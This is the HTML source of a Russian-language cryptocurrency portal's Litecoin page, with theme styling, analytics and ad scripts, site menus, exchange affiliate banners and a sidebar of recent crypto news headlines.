    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/litecoin",
                                "name": "Litecoin"
                            }
                        }    ]
                        }
                       </script></head>

<body class="page-template-default page page-id-33 litecoin global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                10 ноября, 2025, 23:42
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69124e319770a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Litecoin</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span>Litecoin</span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
                                            <p>[currencygraph currency1=&#187;ltc&#187; currency2=&#187;usd&#187;]</p>
<p>[currencyprice currency1=&#187;ltc&#187; currency2=&#187;usd,eur,btc,eth&#187; feature=&#187;all&#187;]</p>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_69124e3198d66_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69124e3198d66" ><script>var block_td_uid_2_69124e3198d66 = new tdBlock();
block_td_uid_2_69124e3198d66.id = "td_uid_2_69124e3198d66";
block_td_uid_2_69124e3198d66.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_69124e3198d66_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69124e3198d66_rand","tdc_css_class_style":"td_uid_2_69124e3198d66_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69124e3198d66.td_column_number = "1";
block_td_uid_2_69124e3198d66.block_type = "td_block_8";
block_td_uid_2_69124e3198d66.post_count = "5";
block_td_uid_2_69124e3198d66.found_posts = "2339";
block_td_uid_2_69124e3198d66.header_color = "#";
block_td_uid_2_69124e3198d66.ajax_pagination_infinite_stop = "";
block_td_uid_2_69124e3198d66.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_69124e3198d66);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_69124e3198d66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ноябрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td id="today">10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
